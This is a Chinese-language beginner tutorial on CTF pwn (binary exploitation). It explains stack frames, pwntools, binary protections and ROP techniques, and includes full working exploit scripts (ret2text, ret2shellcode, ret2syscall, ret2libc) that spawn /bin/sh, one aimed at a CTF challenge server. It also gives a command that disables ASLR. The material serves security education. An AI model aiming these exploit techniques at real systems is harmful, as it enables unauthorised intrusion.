概述 长期更新中……
既然选择这条注定艰难的路,那么话不多说,直接开始吧!(拜托~,pwn掉系统什么的真的超帅的!)
也许需要nc一下?! 要pwn肯定要先连接服务器嘛。一般给了地址和端口可以直接用pwntools的remote连接
比如给你了 114.514.19.19:810
pwntools远程就是io = remote('114.514.19.19', 810),
本地打就用 io = process('file_path')
如果要在kali上就是 $ nc 114.514.19.19 810
当然有时候可能是ssh,telnet之类的
可以自行上网搜索如何连接。
这里以ssh为例: 假设用户是ctf 那么就可以用$ ssh ctf@114.514.19.19 -p 810连接,然后再输入密码(没有给就自己爆吧,甚至可能不给端口2333)
不过有种偷懒的方法就是直接用xshell连接(download: XSHELL - NetSarang Website )
具体用法请自行百度
这是什么?缓冲区?!溢出一下! 缓冲区溢出就是长数据复制到小的缓冲区里,多出的数据会发生泄露,导致其他数据被破坏。常见的栈溢出和堆溢出都包含在内,只是发生在栈上和堆上的区别而已。
而其中,栈溢出是最常见的漏洞,一般来说难度也比较小(也可以很恶心),作为pwn的起点当之无愧吧。
栈の基础 什么是栈?(stack) 栈是一种先进后出 的数据结构,这也正好满足了调用函数的方式,即:父函数调用子函数,父在前,子在后;返回值时,子函数先返回,父函数后返回。
对栈有push(压数据入栈),pop(弹出数据,并储存到指定寄存器或内存中)两种操作。
需要注意:
1)栈的生长是从高地址往低地址 ,对应上面演示的向下生长
2)pop后被弹出的数据还在栈内,但是不能直接访问(还是可以访问的)

什么是栈帧?(stack frame) 其本质就是一种栈,这种栈专门来保存函数调用过程中的各种信息(参数,返回地址,本地变量等)。
栈帧有栈顶和栈底之分,栈顶地址最低,栈底地址最高,SP(栈指针)是一直指向栈顶的。
下面是一个栈帧示意图:
一般来说,bp(基址指针)到sp之间的区域当作栈帧。并不是整个栈空间只有一个栈帧,每调用一个函数,就会生成一个新的栈帧 。
函数调用过程中,我们将调用函数的函数称为 “调用者(caller)“, 被调用的函数称为 “被调用者(callee)”。其中:
1)caller需要知道在哪里获取callee的返回值
2)callee需要知道传入的参数在哪里
3)返回地址在哪里
同时,我们要保证在callee返回后,bp, sp等寄存器的值应该和调用前一致 。所以,我们要用栈来保存这些数据。
bss,data,text,heap & stack bss segment: bss段通常用来存放程序中未初始化的全局变量
bss是 Block Started by Symbol 的简称
bss段属于静态内存分配
data segment: 数据段通常存放已经初始化的全局变量 ,属于静态内存分配
code(text) segment: 代码段通常用来存放程序执行代码,其大小在编译期确定,并且该内存区域通常为只读(某些架构允许可写,即允许修改程序)
堆(heap): 堆用于存放程序运行中被动态分配的内存段,大小不固定,可动态扩张或缩减。
当进程调用malloc等函数分配内存时,新分配的内存会被动态添加到堆上(堆被扩张);
使用free等函数释放内存时,被释放的内存从堆中被剔除(堆被缩减)。
栈(stack) 栈又称堆栈 ,是用户存放程序临时创建的局部变量 ,也就是 {} 中定义的变量(但不包括static声明的变量 ,static意味着在数据段(.data)中存放变量)。
此外,函数被调用时,其参数也会压入发起调用的进程栈中,并且待到调用结束后,函数的返回值也会被存放回栈中。
由于栈先进后出的特点,栈特别方便来保存/恢复调用现场。
从这个意义上,我们可以把堆栈看成一个寄存,交换临时数据的内存区 。
使用python自带的pip下载pwntools
$ pip install pwntools

如果在windows上的wsl上直接使用该语句可能会报错
不过好在给了你提示,只要在后面加上--break-system-packages即可
也就是:$ pip install pwntools --break-system-packages
基本框架 1 2 3 4 5 6 7 8 context.arch = 'i386' context.os = 'linux' context.log_level = 'debug' ''' 或者直接使用: context(arch='amd64', os='linux', log_level='debug') 当然一般情况下arch和os不用设置(要生成shellcode时候要设置),只要设置log_level为debug就可以了 '''
1 2 3 4 5 6 7 8 io = remote('114.514.19.198' , 23333 ) ''' 用来建立一个远程连接,url或者ip作为地址,然后指明端口 也可以仅使用本地文件,方便调试: io = process('./test_pwn_file') process用来启动一个本地进程,需要注意.elf不能在windows下运行,应在wsl或者虚拟机里,否则程序会报错,.exe等亦然,所以本地打的话记得脚本在匹配的环境里执行 process里是文件路径,其中 'test_pwn_file' 是文件名,可以是相对地址,也可以是绝对地址,当然还是建议把exp(攻击利用脚本)和pwn文件(你要打的东西)放到同目录下 '''
1 2 3 4 5 6 7 8 9 10 11 asm(shellcraft.sh()) ''' asm()接收一个字符串,返回汇编码的机器码(bytes) 比如: >>> asm('mov eax, 0x10')b'\xb8\x10\x00\x00\x00' shellcraft模块是shellcode的模块,包含一些生成shellcode的函数 这里shellcraft.sh()就是执行/bin/sh的shellcode >>> asm(shellcraft.sh())b'jhh///sh/bin\x89\xe3h\x01\x01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0bX\xcd\x80' '''
send or receive 1 2 3 4 5 6 7 8 io.send(payload) '''payload叫攻击载荷,实际上就是你要发送的数据,叫这个名字只是惯例了,你也可以叫其他任何合法的变量名''' io.sendline(payload) io.sendafter(message, payload) io.sendlineafter(message, payload)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 io.recv() ''' 比如你收到了一段消息: b'hello,world!' recv(6) 就会返回 b'hello,' ''' io.recvuntil(message) io.recvline()
上述发送和接收的方法均能接受str或bytes类型的参数
数据打包 pwntools里可以用pack和unpack函数把int打包为bytes,或者把bytes解包为int
一般直接用封装好的p16/p32/p64, u16/u32/u64(好像用vs会警告吧,我自己用显示没在pwntools找到这玩意,反正能跑脚本就行)
打包 p16/p32/p64: 把一个整数分别打包为16,32或64位
1 2 3 4 5 6 7 8 9 >>> p64(0x7ffff3283296 )b'\x962(\xf3\xff\x7f\x00\x00' >>> p16(0x256 )b'V\x20' >>> p32(0x8004082 )b'\x82@\x00\x08 # 即 b' \x82\x40\x00\x08'
解包 u16/u32/u64: 解包一个字符串(或bytes),得到整数
1 2 3 4 5 6 7 8 9 10 11 `''' 要注意u16,u32,u64接受的参数分别要是2,4,8个字节,否则会报错 ''' >>> addr1 = b'\x962(\xf3\xff\x7f' >>> u64(addr1) ... struct.error: unpack requires a buffer of 8 bytes >>> hex (u64(addr1).ljust(8 , b'\x00' ))'0x7ffff3283296'
需要注意:如果待延长的数据是 bytes,ljust第二个参数也必须bytesb'\x00'或者b'\0', 不能是 '\x00', '\0'str 类型也是一样道理
当然如果你用 python2 就当我没说
输出数据 输出当然可以用 print
只不过建议用pwntools自带的输出方式,一方面吻合pwntools本来的格式,一方面看着比较舒适
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 >>> out_str = 'hello, world' >>> log.info(out_str)[*] hello, world >>> p = log.progress('Working' )[x] Working >>> p.status('Reticulating splines' )[x] Working: Reticulating splines >>> p.success('Get a shell!' )[+] Working: Get a shell! >>> p.status('aaa' )no output >>> p.success('you did' )no output >>> success('you did' )[+] you did
Cyclic pattern 使用pwntools生成一个pattern(一个str),可以通过其中的一部分数据定位其在一个字符串的位置
做栈溢出题目时,pattern可以减少计算溢出点的时间
1 2 3 4 5 cyclic(0x100 ) cyclic_find(0x61616161 ) cyclic_find('aaaa' )
比如溢出时构造 cyclic(0x100) ,或者更长,输入后 PC的值变味了 0x61616161 通过 cyclic_find(0x61616161) 就可以得到从哪一个字节开始会控制PC寄存器
ELF文件操作 1 2 3 4 5 6 7 8 >>> elf = ELF('./babyheap' )[*] '/mnt/d/myCTFground/Pwn/Signin/ez_stack' Arch: amd64-64 -little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000 ) >>>
使用ipython或者log_level = ‘debug’ 的话就相当于是checksec了,
我们加载elf文件主要是为了获取一些符号信息
1 2 3 4 5 6 7 8 9 10 11 >>> hex (elf.address)'0x400000' >>> hex (elf.symbols['puts' ])'0x401040' >>> hex (elf.got['puts' ])'0x404008' >>> hex (elf.plt['puts' ])'0x401040' >>> libc = ELF('../libc-2.31.so' )>>> hex (libc.search(b'/bin/sh' ).__next__())'0x1b45bd'
ELF文件保护机制 Canary canary是金丝雀的意思。技术上表示最先测试的(要是在软件或者其他什么东西看到canary版,大概率就是指测试版了)。这种叫法来自以前挖煤时,矿工们会先把金丝雀放进矿洞,或者挖煤的时候一直带着金丝雀。金丝雀对甲烷和一氧化碳浓度比较敏感,会有预警。所以大家就会用canary来搞最先的测试。在栈中,canary表示栈的报警保护。
canary的具体表现是在函数的栈底指针bp前添加一串随机数(不超过机器字长)(又叫cookie),末位是\x00,如果出现缓冲区溢出攻击,覆盖到canary处,并且导致改变该处数据后,当程序执行到此处(也就是当前函数要结束,准备跳转了),会检查canary值是否跟开始值一样,不一样会导致程序崩溃(应该会看到一串含有smashing的英文) ,从而达到防止程序执行流被恶意控制的目的。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 +-------------+ | | +-------------+ <- | | buffer | | +-------------+ | canary | +-------------+ | bp | +-------------+ | ret addr | +-------------+ | |
gcc使用:
-fno-stack-protector / -fstack-protector / -fstack-protector-all
(关闭 / 部分开启 / 全部开启)
1 2 3 4 gcc -o filename filename.c // 默认不开启canary gcc -o filename -fno-stack-protector filename.c // 禁用canary gcc -o filename -fstack-protector filename.c // 启用canary,不过只为局部变量中含有char数组的函数插入canary保护 gcc -o filename -fstack-protector-all filename.c // 启用canary,为所有函数插入保护代码
NX(DEP) NX即No-eXecute(不可执行),NX(DEP)的表现为把数据所在内存页标识为不可执行,当程序溢出到shellcode时,程序会尝试执行指令,此时CPU会抛出异常,而不去执行恶意指令。
gcc使用:
-z execstack / -z noexecstack
(关闭 / 开启)
1 2 3 gcc -o file file.c // 默认开启NX gcc -o file -z execstack file.c // 禁用NX gcc -o file -z noexecstack file.c // 开启NX
PIE(ASLR) 一般情况下NX(DEP)和地址空间分布随机化(PIE / ASLR)(address space layout randomization)会同时工作。内存地址随机化机制有三种情况:
0 - 表示关闭进程地址空间随机化
1 - 表示将mmap的基地址,栈基地址和.so地址随机化
2 - 表示在1的基础上增加heap的地址随机化
该保护使每次运行的程序地址都不同,防止根据固定地址来写exp执行攻击。 这可以防止ret2libc方式针对DEP的攻击。ASLR和DEP配合使用,可以有效阻止攻击者在堆栈上运行恶意代码。
linux下关闭PIE的命令如下:
1 sudo -s echo 0 > /proc/sys/kernel/randomize_va_space
gcc用法:
-no-pie / -pie
(关闭 / 开启)
1 2 3 4 5 gcc -o file file.c // 默认关闭PIE gcc -o file -fpie -pie file.c // 开启PIE,强度为1 gcc -o file -fPIE -pie file.c // 开启PIE,此时为最高强度2 gcc -o file -fpic file.c // 开启PIC,强度为1,不会开启PIE gcc -o file -fPIC file.c // 开启PIC,此时为最高强度2,不会开启PIE
RELRO RELRO(Relocation Read-Only)可以使程序某些部分标识为只读。分为两种情况:
Partial RELRO: 是gcc的默认设置,几乎所有二进制文件都至少使用部分RELRO。这样仅能防止全局变量的缓冲区溢出导致覆盖GOTFull RELRO: 使整个GOT只读,从而无法被覆盖,但这样会大大增加程序的启动时间,因为程序在启动前需要解析所有符号
linux系统安全领域里,有w(write)权限的储存区就会是攻击的目标,尤其是储存函数指针的区域。所以在安全角度应该尽量减少可写的区域
RELRO会设置符号重定向表格为只读或者程序启动时就解析并绑定所有动态符号,从而减少对GOT表的攻击。
可以简单理解为:
Partial RELRO -> .got不可写,got.plt(got表)可写 Full RELRO -> .got 和 got.plt 不可写
gcc使用:
-z norelro / -z lazy / -z now
(关闭 / 部分开启 / 完全开启)
1 2 3 4 gcc -o file file.c // 默认为Partial RELRO gcc -o file -z norelro file.c // 关闭,即No RELRO gcc -o file -z lazy file.c // 部分开启,即Partial RELRO gcc -o file -z now file.c // 完全开启,即Full RELRO
FORTIFY fortify是轻微的检查,用于检测是否存在缓冲区溢出的错误,适用于程序采用大量字符串或内存操作函数,如:
是babyROP吧 什么是ROP:
类似于比较常听到的OOP(面向对象编程),POP(面向过程编程),FP(函数式编程)等。
ROP全称是Return-Oriented Programing(面向返回编程)。简单来说,ROP就是将源程序中散落的汇编程序片段(也称gadget)“拼接”在一起,使其能够为攻击者服务 。 需要指出的是,此处的“拼接”不是指将这些汇编程序片段聚集在某个连续的内存空间中,而是让它们在逻辑上连续执行,也就是说构成一个”返回链“。ROP的核心思想就是利用以ret结尾的指令序列把栈中的应该返回EIP的地址更改成我们需要的值,从而控制程序的执行流程。
为什么要ROP:
ROP主要是为了绕过NX(DEP)保护。NX(DEP)基本原理是将数据所在内存页标识为不可执行,当程序溢出成功转入shellcode,程序会尝试在数据页面执行指令,此时CPU就会抛出异常,而不是执行恶意指令。 NX开启后,直接往栈上或堆上注入代码的方式难以继续发挥效果,所以有了各种绕过方法,rop是其中一种。
rop攻击一般要满足:
1)程序存在溢出,并且可以控制返回地址。
2)可以找到满足条件的gadget以及对应的gadget地址(如果gadget每次地址是不固定的,就要想办法动态获取对应地址了)
基本ROP ret2text ret2text(ret to text)实际上就是一种ROP,只不过只返回一次而已(返回到text上),ret2text本质就是控制ret返回到已有的代码上如:system(“/bin/sh”), execv(“/bin/sh”),从而getshell。

写了一个简单的程序作为例子:

1 2 3 4 5 6 7 8 9 #include <stdio.h> int backdoor () { return system("/bin/sh" ); } int main () { char buffer[0x20 ]; scanf ("%s" , buffer); return 0 ; }
PS:编译时记得关掉canary和地址随机化
建议直接在wsl里编译就好(懒得开虚拟机捏~)
gcc -o pwn -fno-stack-protector -no-pie pwn.c
scanf处没有对读取数据长度做检测,存在溢出
不过直接说可能不好理解,看一下ida吧

栈空间:
显然这里输入到了v4(对应到栈里面的var_30),发现跟预想的0x20不一样,偷偷加了一些空间,而且多创建了一个不知道干什么的int变量。使用实际要填充的长度应该是
offset = 0x2c + 0x4 + 0x8 = 0x38
这里的0x2c是var_30的大小(可以看到左边一列数那里0x30和4相差了0x2c(不是26嗷));
然后4个字节长度是var_4,也就是那个int变量的,这里是直接覆盖过去了;
然后后面的8个字节是rbp(i386就是4个字节(ebp)),可以看到s和r那里相差了8;
然后再覆盖新的返回地址(如果有后门函数就返回到那里就好了)
再一眼后门函数
发现/bin/sh字符串在0x401144传参,所以就返回到0x401144,于是写出exp
1 2 3 4 5 6 from pwn import *context.log_level = 'debug' io = process('./pwn' ) payload = b'a' *0x38 + p64(0x401144 ) io.sendline(payload) io.interactive()
ret2shellcode 即控制程序执行shellcode代码,shellcode指的是用于完成某个功能的汇编代码,常见的功能主要是获取目标系统的shell。一般来说,shellcode要我们自己填充。
在栈溢出的基础上,要执行shellcode,需要shellcode所在区域有可执行权限。(没有NX保护,或者用mprotect()为一段区域赋予了可执行权限,或者bss段可执行)
1 2 3 4 5 6 7 8 int main () { char buf[0x100 ]; mprotect(0x401000 , 0x1000 , 7 ); read(0 , buf, 0x100 ); strcpy (0x401000 , buf); ((void (*)())0x401020 )(); return 0 ; }
这段代码就是把0x401000开始的长度为0x1000的区域标记为可执行,我们直接把shellcode传进去,即可getshell,由于copy发生在0x401000,但是从0x401020开始执行,所以我们先填充0x20各字节再填充shellcode
exp:
1 2 3 4 5 6 7 8 from pwn import *context.log_level = 'debug' context.arch = 'amd64' context.os = 'linux' io = process('./ret2shellcode' ) shellcode = asm(shellcraft.sh()) io.sendline(b'a' *0x20 + shellcode) io.interactive()
ret2syscall 简单来说就是执行系统调用来实现想要实现的功能,比如可以用 execve("/bin/sh",NULL,NULL) 系统调用来获取shell,这需要满足:
系统调用号,eax 为 0xb(x86) / rax 为 0x3b(x64)
第一个参数,ebx / rdi 为 /bin/sh 地址
第二个参数,ecx 为 0 / rsi 为 0
第三个参数,edx 为 0 / rdx 为 0
最后返回 int 0x80(x86) / syscall ret(x64)

看一道例题:ret2sys_64
程序里面没有现成的/bin/sh,所以可以用两次系统调用,一次读字符串,一次拿sh
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 from pwn import *context.log_level = 'debug' io = process('./ret2sys_64' ) rax = 0x46b9f8 rdi = 0x4016c3 rdx_rsi = 0x4377f9 syscall = 0x45bac5 bss = 0x6c1c60 payload = b'a' *0x58 payload += p64(rax) + p64(0 ) + p64(rdi) + p64(0 ) payload += p64(rdx_rsi) + p64(0x10 ) + p64(bss) + p64(syscall) payload += p64(rax) + p64(0x3b ) + p64(rdi) + p64(bss) payload += p64(rdx_rsi) + p64(0 ) + p64(0 ) + p64(syscall) io.sendlineafter(b'system_x64' , payload) io.sendline(b'/bin/sh\x00' ) io.interactive()
ret2libc 当不知道题目libc版本(现在的ctf应该不会还有比赛不给libc吧,不会吧不会吧~),并且存在足够的溢出空间,是可以通过泄露函数地址(实际上只需要低三位数字)来查找libc版本,当然知道libc版本可能也会需要leak基地址来计算system等函数的地址
这里建议使用py的LibcSearcher库,这个库是在线查找的(也就是要联网),也可以本地一个一个试
ret2libc的思路是寻找程序中的gadget构造ROP,来调用程序中的输出函数如:puts,write,打印一些函数的地址,从而达到泄露基地址的目的
例题: MoeCTF2022_ret2libc
在vuln函数里面就是一个简单的栈溢出,溢出长度足够构造ROP
覆盖的长度为0x40+0x8(rbp)=0x48
然后由于x64前六个参数用寄存器传,多的才是和x86一样栈传参,这前六个参数依次用rdi,rsi,rcx,rdx,r8,r9寄存器
这里我们目的是通过puts函数来输出puts的got表中的地址来泄露puts的真实地址。
所以要把puts_got作为参数传进puts函数里,也就是要用到rdi寄存器。(找gadget可以用ROPgadget)
1 2 3 4 5 rdi = 0x40117e payload = b'a' *0x48 payload += p64(rdi) + p64(elf.got['puts' ]) payload += p64(elf.plt['puts' ]) payload += p64(elf.sym['main' ])
然后接收打印的地址,在查找libc版本,然后计算system,字符串/bin/sh的地址,就可以构造第二个payload
要注意:ubuntu18以上版本调用系统函数要栈对齐,一般在传参前加个ret的gadget就行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 def get_addr () -> int : return u64(ru(b"\x7f" )[-6 :].ljust(8 , b"\x00" )) puts_addr = get_addr() libc = get_libc('puts' , puts_addr) libc_base = puts_addr - libc.dump('puts' ) system_addr = libc_base + libc.dump('system' ) binsh_addr = libc_base + libc.dump('str_bin_sh' ) ''' 如果是给了你libc文件,本地加载时用ELF()就行,用法自然跟上面LibcSearcher的不一样 example: libc = ELF('./libc.so.6') libc_base = puts_addr - libc.sym['puts'] sys_addr = libc_base + libc.sym['system'] binsh_addr = libc_base + libc.search(b'/bin/sh').__next__() @py3 #libc.search('/bin/sh').next() @py2 py3中search()的参数必须是bytes,然后next方法多了下划线 ''' payload = b'a' *0x48 payload += p64(ret) + p64(rdi) + p64(binsh_addr) payload += p64(system_addr)
完整exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 from pwn import *from LibcSearcher import *from ctypes import *context.log_level = 'debug' io = remote("node3.anna.nssctf.cn" , 28222 ) def s (payload: bytes | str ) -> None : return io.send(payload) def sl (payload: bytes | str ) -> None : return io.sendline(payload) def sa (message: str , payload: bytes | str ) -> bytes | str : return io.sendafter(message, payload) def sla (message: str , payload: bytes | str ) -> bytes | str : return io.sendlineafter(message, payload) def r (numb = None , timeout: float = 5 ) -> bytes | str : return io.recv(numb, timeout) def rl () -> bytes | str : return io.recvline() def ru (message, drop: bool = False , timeout: float = 5 ) -> bytes | str : return io.recvuntil(message, drop=drop, timeout=timeout) def get_addr () -> int : return u64(ru(b"\x7f" )[-6 :].ljust(8 , b"\x00" )) def get_libc (fn_name: str , fn_addr: int ) -> LibcSearcher: return LibcSearcher(fn_name, fn_addr) def inter () -> None : return io.interactive() elf = ELF('./ret2libc' ) rdi = 0x40117e ret = 0x40101a payload = b'a' *0x48 payload += p64(rdi) + p64(elf.got['puts' ]) payload += p64(elf.plt['puts' ]) payload += p64(elf.sym['main' ]) ru(b'Go Go Go!!!\n' ) sl(payload) puts_addr = get_addr() libc = get_libc('puts' , puts_addr) libc_base = puts_addr - libc.dump('puts' ) system_addr = libc_base + libc.dump('system' ) binsh_addr = libc_base + libc.dump('str_bin_sh' ) payload = b'a' *0x48 payload += p64(ret) + p64(rdi) + p64(binsh_addr) payload += p64(system_addr) ru(b'Go Go Go!!!\n' ) sl(payload) inter()
栈溢出小结:栈溢出是为了覆写某些数据来达到攻击者目的的一种手段,不能只是简单的背了什么ret2text,ret2libc等题型模板,更重要的是理解这种手段。而且溢出不只是scanf,read,gets这些,strcpy也是可以的,因为本质上都是由一个缓冲区复制到另一个缓冲区。另外覆写的数据也不尽就是返回地址了,像刚才在覆盖到ret之前顺便覆盖了一个int变量,在这里没看到什么作用,但是假如是一个关键数据(比如一个随机数),就可以起到很大用处了。
EZzzz的heap 待补充……
linux heap的分配 heap overflow 一些杂项 IO_FILE 通过stdout泄露libc 有时候像泄露libc基地址会发现没有可以直接利用的puts之类的输出函数,这时候就可以打_IO_2_1_stdout_来达到泄露libc地址的目的。(以下以libc-2.31为例)
我看源码的网站:https://elixir.bootlin.com/glibc/glibc-2.31/source/
可以用pwndbg先大致看一下结构:),本节实际只会提到前一小部分
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 pwndbg> p _IO_2_1_stdout_ $ 2 = { file = { _flags = -72537977, // 0xFBAD2887 _IO_read_ptr = 0x7ffff7f9b7e3 <_IO_2_1_stdout_+131> "\n", _IO_read_end = 0x7ffff7f9b7e3 <_IO_2_1_stdout_+131> "\n", _IO_read_base = 0x7ffff7f9b7e3 <_IO_2_1_stdout_+131> "\n", _IO_write_base = 0x7ffff7f9b7e3 <_IO_2_1_stdout_+131> "\n", _IO_write_ptr = 0x7ffff7f9b7e3 <_IO_2_1_stdout_+131> "\n", _IO_write_end = 0x7ffff7f9b7e3 <_IO_2_1_stdout_+131> "\n", _IO_buf_base = 0x7ffff7f9b7e3 <_IO_2_1_stdout_+131> "\n", _IO_buf_end = 0x7ffff7f9b7e4 <_IO_2_1_stdout_+132> "", _IO_save_base = 0x0, _IO_backup_base = 0x0, _IO_save_end = 0x0, _markers = 0x0, _chain = 0x7ffff7f9aa80 <_IO_2_1_stdin_>, _fileno = 1, _flags2 = 0, _old_offset = -1, _cur_column = 0, _vtable_offset = 0 '\000', _shortbuf = "\n", _lock = 0x7ffff7f9ca10 <_IO_stdfile_1_lock>, _offset = -1, _codecvt = 0x0, _wide_data = 0x7ffff7f9a980 <_IO_wide_data_1>, _freeres_list = 0x0, _freeres_buf = 0x0, __pad5 = 0, _mode = -1, _unused2 = '\000' <repeats 19 times> }, vtable = 0x7ffff7f975e0 <_IO_file_jumps> }
搜索stdout,在stdio.c查看定义
1 2 3 FILE *stdin = (FILE *) &_IO_2_1_stdin_; FILE *stdout = (FILE *) &_IO_2_1_stdout_; FILE *stderr = (FILE *) &_IO_2_1_stderr_;
可以看到stdout实际是_IO_2_1_stdout_,类型为io_file_plus
1 2 3 4 5 6 7 8 9 10 11 12 13 struct _IO_FILE_plus ;extern struct _IO_FILE_plus _IO_2_1_stdin_ ;extern struct _IO_FILE_plus _IO_2_1_stdout_ ;extern struct _IO_FILE_plus _IO_2_1_stderr_ ;struct _IO_FILE_plus { FILE file; const struct _IO_jump_t *vtable ; };
可以看到有个vtable,实际上这就是虚表,指向一系列的函数,目前不用管这个。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 struct _IO_jump_t { JUMP_FIELD(size_t , __dummy); JUMP_FIELD(size_t , __dummy2); JUMP_FIELD(_IO_finish_t, __finish); JUMP_FIELD(_IO_overflow_t, __overflow); JUMP_FIELD(_IO_underflow_t, __underflow); JUMP_FIELD(_IO_underflow_t, __uflow); JUMP_FIELD(_IO_pbackfail_t, __pbackfail); JUMP_FIELD(_IO_xsputn_t, __xsputn); JUMP_FIELD(_IO_xsgetn_t, __xsgetn); JUMP_FIELD(_IO_seekoff_t, __seekoff); JUMP_FIELD(_IO_seekpos_t, __seekpos); JUMP_FIELD(_IO_setbuf_t, __setbuf); JUMP_FIELD(_IO_sync_t, __sync); JUMP_FIELD(_IO_doallocate_t, __doallocate); JUMP_FIELD(_IO_read_t, __read); JUMP_FIELD(_IO_write_t, __write); JUMP_FIELD(_IO_seek_t, __seek); JUMP_FIELD(_IO_close_t, __close); JUMP_FIELD(_IO_stat_t, __stat); JUMP_FIELD(_IO_showmanyc_t, __showmanyc); JUMP_FIELD(_IO_imbue_t, __imbue); };
我们先看看FILE类型(实际上也就是_IO_FILE)的定义:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 typedef struct _IO_FILE FILE ;struct _IO_FILE { int _flags; char *_IO_read_ptr; char *_IO_read_end; char *_IO_read_base; char *_IO_write_base; char *_IO_write_ptr; char *_IO_write_end; char *_IO_buf_base; char *_IO_buf_end; };
_flags的规则:
iofile里面的第一个成员_flags在泄露libc时非常重要。flags占用4个字节,高二个字节由libc版本来确定,一般都是0xfbad0000。低两个字节则是决定了程序的执行状态。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 #define _IO_MAGIC 0xFBAD0000 #define _IO_MAGIC_MASK 0xFFFF0000 #define _IO_USER_BUF 0x0001 #define _IO_UNBUFFERED 0x0002 #define _IO_NO_READS 0x0004 #define _IO_NO_WRITES 0x0008 #define _IO_EOF_SEEN 0x0010 #define _IO_ERR_SEEN 0x0020 #define _IO_DELETE_DONT_CLOSE 0x0040 #define _IO_LINKED 0x0080 #define _IO_IN_BACKUP 0x0100 #define _IO_LINE_BUF 0x0200 #define _IO_TIED_PUT_GET 0x0400 #define _IO_CURRENTLY_PUTTING 0x0800 #define _IO_IS_APPENDING 0x1000 #define _IO_IS_FILEBUF 0x2000 #define _IO_USER_LOCK 0x8000
这里面程序是通过与运算来判断应该如何执行:
比如flag通常情况下可能都会是_flags=_IO_MAGIC ^ _IO_IS_FILEBUF ^ _IO_CURRENTLY_PUTTING ^ _IO_LINKED ^ _IO_NO_WRITES ^ _IO_UNBUFFERED ^ _IO_USER_BUF 也就是 0xFBAD2887
